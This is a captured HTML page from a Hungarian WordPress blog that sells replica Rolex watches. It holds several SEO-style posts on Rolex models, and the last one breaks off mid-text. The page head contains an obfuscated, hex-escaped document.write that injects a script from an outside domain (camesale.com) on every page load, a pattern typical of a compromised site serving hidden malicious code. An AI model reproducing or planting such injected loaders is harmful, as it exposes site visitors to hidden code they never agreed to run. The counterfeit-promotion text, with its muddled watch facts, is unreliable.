

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikaorakarral.com/page/2/
body_size: 20548
content:
<!DOCTYPE html>
<html lang="hu-HU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.replikaorakarral.com/xmlrpc.php">
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<title>Olcsó svájci replika órák online áruház &#8211; Oldal 2 &#8211; replika órák eta szerkezettel</title>
<link rel="alternate" type="application/rss+xml" title="Olcsó svájci replika órák online áruház &raquo; hírcsatorna" href="http://www.replikaorakarral.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Olcsó svájci replika órák online áruház &raquo; hozzászólás hírcsatorna" href="http://www.replikaorakarral.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikaorakarral.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jeweltheme-style-css'  href='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C700%2C900&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/css/font-awesome.min.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/navigation-custom.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/html5shiv.js?ver=4.5.3'></script>
<script type='text/javascript' src='http://www.replikaorakarral.com/wp-content/themes/jewel-blog/js/rem.min.js?ver=4.5.3'></script>
<link rel='https://api.w.org/' href='http://www.replikaorakarral.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikaorakarral.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikaorakarral.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="home blog paged paged-2">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
							<h1 class="site-title"><a href="http://www.replikaorakarral.com/" rel="home">Olcsó svájci replika órák online áruház</a></h1>
						<p class="site-description">replika órák eta szerkezettel</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="screen-reader-text">
				Main Navigation			</h1>
			<div class="navicon closed"><i class="fa fa-navicon"></i></div>
			<div class="menu"><ul><li class="page_item page-item-2"><a href="http://www.replikaorakarral.com/eta-mozgasok-mar-nem-elerheto-kulso-%e2%80%8ereplika-orak/">eta mozgások már nem elérhető külső ‎replika órák</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
						
				
<article id="post-328" class="post-328 post type-post status-publish format-standard hentry category-rolex tag-replika-orak">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/utmutato-a-rolex-ora-bezarasahoz/" rel="bookmark">Útmutató a Rolex óra bezárásához</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/utmutato-a-rolex-ora-bezarasahoz/" rel="bookmark"><time class="entry-date published" datetime="2023-02-03T03:05:52+00:00">február 3, 2023</time><time class="updated" datetime="2023-03-20T02:21:33+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Ha olyan értékes és legendás tárgyat kap, mint egy Rolex karóra, természetesen szeretné biztosítani, hogy továbbra is működjön. Ez azt jelentheti, hogy ha valami elromlik, szívesen megnézi, és a lehető leghamarabb visszaállítja működőképes állapotba.<br />
Ehhez azonban nem szabad &#8220;találd ki&#8221; hozzáállással hozzáállni. Az órák nagyon kényes eszközök, a <span style="text-decoration: underline;"><strong><span style="color: #ff0000; text-decoration: underline;">Rolex replika órák</span></strong></span> pedig még inkább azok. A katasztrófa elkerülésének kulcsa, hogy tudja, hogyan kell kinyitni a Rolex órát, még akkor is, ha úgy dönt, hogy nem.<br />
A Rolex óra bezárásának legjobb módja ugyanúgy, ahogy kinyitotta, de fordítva! Ha egy menetes háttámlát csavar vissza a helyére, győződjön meg arról, hogy olyan mélyen van, mint a kilazítás előtt. Hasonlóképpen, ne húzza meg túlságosan a csavarokat, hanem lassan haladjon, hogy megbizonyosodjon arról, hogy megfelelően vannak becsavarva.<br />
A tisztítás vagy csere céljából eltávolított alkatrészeket a megfelelő helyekre kell helyezni. Lassan és óvatosan dolgozzon, és ne zsúfolja vissza őket, hogy visszakapja a tokot!<br />
Bár néhány óratulajdonos elég magabiztosnak érzi magát az órája megjavításához szükséges képességeiben – és lehet, hogy képes –, erősen ajánlott tapasztalt szakember segítségét kérni az órajavításhoz.<br />
A Rolex órák javítása és szervizelése nem olcsó, de még mindig előnyösebb, mint kedvenc órája belsejének tönkretétele. Ha elkötelezte magát a befektetés mellett, amelyet egy Rolex óra vásárlása jelent, bölcs dolog, ha megfelelő, megfelelő javításokkal védi meg ezt a befektetést.<br />
A barkács órajavítás vonzó, költségkímélő lehetőségnek tűnhet, de a törött óra nem fog hasznot húzni – és csak egy alaposabb javítást kell keresnie, hogy helyrehozza a kárt!<br />
A Rolex luxusórákkal kapcsolatos széleskörű tudásunk és tapasztalatunk segíthet. Ha szakértői véleményt szeretne arról, hogy órája javításra szorul-e, vegye fel a kapcsolatot, és mi értesítjük. Esetleg tudunk ajánlani valakit a javításra, és ha időközben cserét keres, azt is beszerezzük, vagy ha Rolexet szeretne vásárolni, tekintse meg aktuális raktárkészletünket. Mindezt korrekt, versenyképes áron.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/replika-orak/" rel="tag">replika órák</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-324" class="post-324 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex tag-rolex-replika-orak">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/a-rolex-orak-megorzik-ertekuket/" rel="bookmark">A Rolex órák megőrzik értéküket?</a></h2>			
					<div class="post-thumbnail">
				<img width="810" height="450" src="http://www.replikaorakarral.com/wp-content/uploads/2022/11/photo_2022-11-13_21-17-14-810x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="replika órák" />			</div>
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/a-rolex-orak-megorzik-ertekuket/" rel="bookmark"><time class="entry-date published" datetime="2022-11-24T01:53:49+00:00">november 24, 2022</time><time class="updated" datetime="2023-03-20T02:21:51+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A mai piacon az olcsó Rolex órák általában 6 000 és 11 000 dollár közötti árkategóriában vannak. Bár néhány ezer dollár olcsó, még mindig a luxusóra-spektrum megfizethetőbb végén van, különösen, ha figyelembe vesszük, hogy más márkák, például a Patek Philippe, legalább 20 000 dollárért árulnak. Igen, jól olvastad.<br />
Amint ebből a vásárlási útmutatóból hamarosan megtudhatja, könnyű olyan megfizethető Rolex órát találni, amely megfelel stílusának, és boldoggá teszi pénztárcáját, különösen, ha tudja, mit keressen és hol vásároljon. Ez az útmutató erről szól. A sportostól a formálisig, olvasson tovább, és találja meg a 6 000 dollár alatti és akár 11 000 dolláros olcsó Rolex karóráinkat.<br />
Ha azt fontolgatja, hogy nehezen megkeresett pénzét Rolex órákba fekteti, akkor azon is felmerülhet a kérdés, hogy mennyire tartják meg értéküket. A használt Rolex órák szinte mindig megőrzik értéküket.<br />
Az autókhoz hasonlóan sok, a kiskereskedelemben könnyebben beszerezhető Rolex óra is leértékelődik a vásárláskor. Ha használtan vásárol, az eredeti tulajdonos már elszenvedte ezt a veszteséget, így Önnek csak a nyeresége marad. Másrészt, ha a tranzakció másik oldalán találja magát, a hamis Rolex valószínűleg az eredeti kiskereskedelmi áron értékesíthető, ha elég sokáig vár.<br />
A kiskereskedelmi áron vásárolt<span style="color: #008000;"><strong> Rolex replika órák</strong></span> nem feltétlenül amortizálódik, amikor elhagyja az üzletet. A keresettebb rozsdamentes acél sportórák némelyike a nagy kereslet és az alacsony készlet miatt gyakran egekig magas árakat kap a másodlagos piacon.<br />
Például a hőn áhított daytonai ref. 116500 2021-ben egyszer csaknem 50 000 dollárért cserélt gazdát. Bár ez az ár lassan lehűlni látszik, még mindig jóval magasabb, mint a 14 550 dolláros kiskereskedelmi ár. Akár használt, akár kiskereskedelmi karórát vásárol, az órája valószínűleg hosszú ideig megőrzi értékét pusztán azért, mert ez egy nagyon áhított Rolex óra</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-replika-orak/" rel="tag">Rolex replika órák</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-320" class="post-320 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex tag-replika-rolex-orak">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/a-rolex-hirei-a-hagyomanyrol-es-az-integritasrol-szamolnak-be/" rel="bookmark">A Rolex hírei a &#8220;hagyományról és az integritásról&#8221; számolnak be</a></h2>			
					<div class="post-thumbnail">
				<img width="394" height="340" src="http://www.replikaorakarral.com/wp-content/uploads/2022/10/4UDFAN6IB@MPGVY.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="replika órák" srcset="http://www.replikaorakarral.com/wp-content/uploads/2022/10/4UDFAN6IB@MPGVY.jpg 394w, http://www.replikaorakarral.com/wp-content/uploads/2022/10/4UDFAN6IB@MPGVY-300x259.jpg 300w" sizes="(max-width: 394px) 100vw, 394px" />			</div>
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/a-rolex-hirei-a-hagyomanyrol-es-az-integritasrol-szamolnak-be/" rel="bookmark"><time class="entry-date published" datetime="2022-10-09T02:32:20+00:00">október 9, 2022</time><time class="updated" datetime="2023-03-20T02:22:12+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A Rolex a „hagyomány, tisztesség és alázat” kölcsönös tiszteletére utalt, amikor visszatért St. Andrews-ba, hogy a 150. nyílt bajnokság védnökeként szolgáljon.<br />
A márka kifejtette, hogy az év utolsó férfi Grand Slam-versenyével való együttműködése az egyik legfontosabb.<br />
A Rolex órát több mint 40 éve díszítik, és először 1981-ben jelent meg a Royal St. George&#8217;s-ban.<br />
Amikor a &#8220;hagyományra, tisztességre és alázatra&#8221; utalt, a Rolex külön megemlítette kapcsolatát az R&amp;A-val, az Open Championship és az AIG Women&#8217;s Open szervezőjével.<br />
Az idei történelmi Opent az újonnan alakult LIV Golf keretein belül rendezték meg, és amikor a Szaúd-Arábia által támogatott bajnokságról kérdezték, az R&amp;A maga is megjegyezte, mennyire fontos a golf története és hagyománya.<br />
Az irányító testület visszavonta a LIV Golf szervezőjének, Greg Normannak a meghívását a Champions Dinner-re és a Champions Celebration Tournamentre a hét elején.<br />
A Rolex több mint 50 évvel ezelőtti kezdete óta szorosan kötődik a sporthoz, és ez a jövőben is így lesz.<br />
1967-ben a Rolex kézfogási megállapodást írt alá Arnold Palmerrel, aki a <strong><span style="color: #ff0000;">replika Rolex</span></strong> egyik első golftesztelője lett Jack Nicklaus és Gary Player mellett, akik a Nagy Három közeli barátai voltak.<br />
Az 1860-ban megnyílt torna legrégebbi bajnoksága, és 30. alkalommal tér vissza a golf otthonába, minden más helyszínnél jobban. St. Andrews pontosságot és precizitást követel meg vakjátéka, széles pályái és nagy zöldjei miatt. A sikerhez a játékosoknak meg kell küzdeniük a természet által formált durva linkek pályája, a kiszámíthatatlan időjárás és a nézői ellenőrzés által támasztott kihívásokkal.<br />
Az első nyílt bajnokság 1873-as megrendezése óta a St. Andrews a golfjáték legnagyobb játékosait fogadta.<br />
Sokak számára karrierjük megkoronázása az év bajnok golfozója. Miután 2000-ben megnyerte az Open at the Old Course-on, a Rolex tanúja, Tiger Woods azt mondta.&#8221; Lehet, hogy néhány évbe telhet, mire teljesen értékelem ezt, de hajlamos vagyok azt hinni, hogy az Open Championship megnyerése a Golf otthonában a legnagyobb eredmény a világban. a sport.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/replika-rolex-orak/" rel="tag">replika Rolex órák</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-316" class="post-316 post type-post status-publish format-standard hentry category-rolex tag-rolex-cellini">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/a-rolex-cellini-tortenete-amit-tudnia-kell/" rel="bookmark">A Rolex Cellini története, amit tudnia kell.</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/a-rolex-cellini-tortenete-amit-tudnia-kell/" rel="bookmark"><time class="entry-date published" datetime="2022-08-24T02:49:58+00:00">augusztus 24, 2022</time><time class="updated" datetime="2023-03-20T02:22:21+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Az 1970-es évekre a Cellini vonal sokszínű, elegáns, ruhaorientált óra volt. Míg a legtöbb Rolex karóra a szabadalmaztatott vízálló Oyster tokot használta, a Cellini termékcsalád hajlamos volt kihagyni a csavarozható koronákat és a tokok hátlapját, mert nem kellett olyan erősen vízállónak lenniük, mint a szerszámóráknak.<img class="alignright size-medium wp-image-317" src="http://www.replikaorakarral.com/wp-content/uploads/2022/08/@Z01X5_F6DL_UFCYZC4-300x300.jpg" alt="replika órák" width="300" height="300" srcset="http://www.replikaorakarral.com/wp-content/uploads/2022/08/@Z01X5_F6DL_UFCYZC4-300x300.jpg 300w, http://www.replikaorakarral.com/wp-content/uploads/2022/08/@Z01X5_F6DL_UFCYZC4-150x150.jpg 150w, http://www.replikaorakarral.com/wp-content/uploads/2022/08/@Z01X5_F6DL_UFCYZC4-768x768.jpg 768w, http://www.replikaorakarral.com/wp-content/uploads/2022/08/@Z01X5_F6DL_UFCYZC4.jpg 780w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Ahelyett, hogy a robusztus és speciális kialakításokra összpontosítana, a Rolex Cellini replika a kifinomultságra helyezi a hangsúlyt, és aranyat és drágaköveket használ. A ruhaóra nem volt új koncepció; azonban a Cellini volt az első Rolex kollekció, amely szigorúan az esztétikára összpontosított, nem pedig a tiszta funkcióra – ami nagyon elterjedt az óraiparban.<br />
Míg a legkorábbi Rolex Cellini kollekciók többsége meglehetősen klasszikus és konzervatív esztétikát követett, a vonal az 1970-es években kibővült, és belefoglalta a korszakot jellemző merész, szögletes dizájnokat. Ebben az időszakban a Rolex olyan híres tervezőket bérelt fel, mint Gérald Genta, hogy megtervezzék néhány új modelljét, és olyan óráikat, mint a &#8220;King Midas&#8221; és a Ref. A 4651 számos egyedi tervezési tulajdonsággal rendelkezik, amelyek jellemzik az ebben a korszakban született órákat.<br />
Bár a Rolex teljesen nem erősítette meg, a legtöbb gyűjtő úgy véli, hogy Genta volt a tervező, aki megalkotta a King Midas-t, mivel ez a szokatlan óra számos kulcsfontosságú dizájnelemet tartalmaz, amelyek a többi munkájában is megtalálhatók, mint például a nem szokványos tokforma, az erős szöglet. vonalak, és az egyedi integrált szíj.<br />
Az 1970-es években a merész szögletes vonalakkal való kísérletezés után a Rolex Cellini kollekció hagyományosabb és egységesebb általános esztétikát kapott. Az olyan modellek, mint a Cellini Danaos, modern csavart adnak a határozottan vintage dizájnnak. A mindössze 35 mm átmérőjű <span style="color: #ff0000;"><strong>replika órák</strong> </span>enyhén hordó alakú házkialakítással furcsán emlékeztetnek a Rolex régebbi buborékcsomagolású modelljeire; azonban elődeiknél kifinomultabbak és elegánsabbak.<br />
Ahogy a Rolex továbbra is kitisztítja Cellini kollekciójának megjelenését, a vonal általános esztétikája a klasszikus és hagyományos dizájn felé tolódott vissza. Az 1970-es évek merész és szögletes vonalai helyett az új generációs hamis Rolex Cellini órák egyszerű és időtlen dizájnhoz térnek vissza, minden Rolex darab szigorú szabványai szerint befejezve, a kifinomult luxus finom vonásaival.<br />
Számos formatervezési jegy, amely eredetileg a 21. század elején készült Cellini órákon jelent meg, még ma is megtalálható a Rolex által forgalmazott modern Cellini órákon. Noha ezek az új Cellini órák modernek az összeszerelés minőségét és az anyagokat tekintve, a korábbi Cellini ruhaórák kortárs megfelelőinek is tekinthetők, amelyeket a Rolex évtizedekkel ezelőtt hozott először piacra.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-cellini/" rel="tag">Rolex Cellini</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-312" class="post-312 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex tag-rolex-daytona">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/a-legjobb-vintage-rolex-daytona-6263/" rel="bookmark">A legjobb vintage Rolex Daytona 6263</a></h2>			
					<div class="post-thumbnail">
				<img width="800" height="450" src="http://www.replikaorakarral.com/wp-content/uploads/2017/04/iwc-075863_01-800x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="replika órák" />			</div>
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/a-legjobb-vintage-rolex-daytona-6263/" rel="bookmark"><time class="entry-date published" datetime="2022-07-19T22:18:34+00:00">július 19, 2022</time><time class="updated" datetime="2023-03-20T02:22:34+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Egy szűkös Daytona óra nemrég érkezett a küszöbünkre, Ref. 6263. Az eredetileg 1963-ban forgalomba hozott ikonikus kronográf Ref. A 6263 néhány évvel később, az 1970-es évek elején jelent meg a piacon. Nagyon keresettek voltak a másodlagos piacon. Mindkét modellt Rolex Oyster tokkal szerelték fel, ami azt jelentette, hogy vízállóak voltak. Mindketten a Valjoux cal. 727 mozgalom. Ahol különböznek, az a keretben van. A 6265-ös szám acél, míg a 6263-as szám feltűnő fekete kerettel rendelkezik. A 6263 egyedi fekete kerettel rendelkezik. A Rolex több mint egy évtizedig gyártotta ezt a modellt, mielőtt 1987-ben leállította.<br />
Példánk a Daytona 6263 1971-ben felsorolt korai változata. Nevezetesen, hogy közvetlenül az eredeti tulajdonos bocsátotta rendelkezésünkre az eredeti dobozok, papírok és hangcímkék teljes készletével. 1995-ben szervizelték, ekkor cserélték ki a koronát, a hordót, a kristályt, a tolókat, a tömítéseket és a betéteket. A Rolex tavaly ismét szervizelte, sok ugyanolyan alkatrészt cserélve, mint korábban, a kronográf másodpercmutatóján és a mindhárom segédtárcsán kívül. Nemrég polírozták és szaténfényezték is, amint az a <strong><span style="color: #339966;">replika Rolex</span> </strong>Atelier prospektusában is tükröződik.<br />
Mint fentebb említettük, a Ref. A 6263 abban különbözik 6265-ös társaitól, hogy acél helyett fekete fix akril előlappal rendelkezik. A mi Daytonánk eredeti előlapja van, némi kopásnyommal, ahogy az egy évtizedekkel ezelőtti Rolex-től elvárható volt. Tartalmazza a Rolex jellegzetes, 200 egységre kalibrált tachiméter skáláját is. A kronográf funkcióval kombinálva az előlap különféle statisztikákat mérhet vezetés közben, például a megtett távolságot és a sebességet.<br />
A Reference 6263 egyik legszembetűnőbb tulajdonsága a tokja, melyben az elődei által használt szivattyútolók helyett egyedi csavaros tolóelemek találhatók. Agresszívebb kialakításúak, és azonnal felismerhetők a vintage óragyűjtő világban. Az Oyster tok és a továbbfejlesztett nyomógombok adják a Ref. 6263 jobb vízállóság 50 méterig, amit a számlapon az &#8220;Oyster&#8221; jelzés fejez ki. Összehasonlításképpen, a 6263 elődeinek többsége nem Oyster tokkal és szivattyútolókkal volt felszerelve.<br />
A replika Rolex szerelmesei számára sok vintage replika óra alapvető jellemzője a számlap, és a 6263 referencia ezt kínálja. Gyártása során számos számlapváltozat jelent meg a piacon, némelyik ritkább, mint mások, de mindegyik hihetetlen gyűjthető értékkel bír.<br />
Amint látja, az elhalványulás egyes jelei nyilvánvalóbbak, mint mások. Tagadhatatlan, hogy a daytonai ref. A 6263 egy igazán figyelemre méltó évjáratú Rolex, gazdag történelemmel és kiváló gyűjtői értékkel. Egyre nehezebb megtalálni őket a másodlagos piacon, és csak az elkövetkező néhány évben fognak felértékelődni – meglehetősen megalapozott befektetésnek tűnnek. Ha megvan a költségvetés, a mi szemünkben nincs jobb Rolex, mint a Daytona 6263.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://www.replikaorakarral.com/category/rolex/" rel="category tag">rolex</a></span><span class="tags-links">Tagged <a href="http://www.replikaorakarral.com/tag/rolex-daytona/" rel="tag">Rolex Daytona</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-306" class="post-306 post type-post status-publish format-standard hentry category-rolex tag-rolex-sky-dweller">
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.replikaorakarral.com/rolex-sky-dweller-karora-jubilee-karkotovel/" rel="bookmark">Rolex Sky-Dweller karóra Jubilee karkötővel</a></h2>			
		
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="http://www.replikaorakarral.com/rolex-sky-dweller-karora-jubilee-karkotovel/" rel="bookmark"><time class="entry-date published" datetime="2022-06-16T22:15:34+00:00">június 16, 2022</time><time class="updated" datetime="2023-03-20T02:22:41+00:00">március 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="http://www.replikaorakarral.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Ahogy a márka minden évben, 2022-ben a Rolex egy sor új modellsorozat-bővítést vezet be népszerű óráihoz. A Sky-Dweller kollekcióban azt nézzük, hogy a szerelmesek hat új modellt kapnak, mindegyiket a Rolex jubileumi stílusú többlengőkarkötőjével párosítva. Az új, 2022-es Rolex Sky-Dweller órák elsősorban acélmodellekből, valamint egy kéttónusú Rolesor változatból állnak.<br />
